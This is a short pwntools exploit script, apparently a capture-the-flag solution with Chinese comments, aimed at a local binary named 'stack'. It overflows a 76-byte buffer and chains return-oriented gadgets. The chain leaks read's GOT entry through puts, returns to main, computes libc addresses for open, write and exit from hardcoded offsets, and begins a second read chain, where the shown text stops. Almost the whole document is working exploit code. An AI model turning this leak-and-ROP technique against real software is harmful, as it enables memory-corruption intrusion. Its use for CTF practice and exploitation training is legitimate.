 flag
1 from pwn import *
2 p = process("./stack")
3
4 PPPR=0x08049401
5 PPR=0x08049402
6 PR=0x08049403
7 BUF=0x804c500
8
9 num=76
10 payload = b'A' * num
11 payload2 =b'A' * num
12
13 putplt=0x8049110#putplt的地址
14 readgot=0x804c010#readgot的地址
15 payload2 += p32(putplt)
16 payload2 += p32(PR)
17 payload2 += p32(readgot)
18
19 #main
20 payload2 += p32(0x0804931f)#main函数的地址，这里是为了让程序再来一遍
21
22 p.sendline(payload2)
23
24 p.recvuntil("!\n")
25 leak=p.recv(4)
26 readAddr=int.from_bytes(leak,"little")
27
28 openAddr=0x000f1760-0x000f1b80+readAddr
29 writeAddr=0x000f1c20-0x000f1b80+readAddr
30 exitAddr=0x000340c0-0x000f1b80+readAddr
31 #这里*内容是上一次中间的各个函数和read函数的偏移值
32 #read
33 payload += p32(readAddr)
34 payload += p32(PPPR)
35 payload += p32(0)
36 payload += p32(BUF)
37 payload += p32(9)
38